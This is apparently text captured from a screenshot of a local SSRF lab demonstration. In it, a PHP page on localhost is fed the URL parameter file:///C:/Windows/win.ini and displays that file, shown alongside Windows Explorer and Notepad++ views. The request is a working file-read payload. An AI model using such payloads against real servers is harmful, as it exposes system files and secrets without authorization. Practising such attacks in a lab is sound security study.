 localhost/vd/hiep/SSRF.php?url=file:///C:/Windows/win.ini
Apps PHP IOT Laravel JS TKB d Upload your App -... DuckDuckGo SVMC PMA localh
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
Windows
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Clipboard
Organize
This PC > Local Disk (C:) > Windows >
htdocs
hiep
Music
share
VD
Name
lsasetup.log
mib.bin
notepad.exe
PFRO.log
Professional.xml
C:\Windows\win.ini - Notepad++
File Edit Search View Encoding Language Settings
change.log win.ini
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8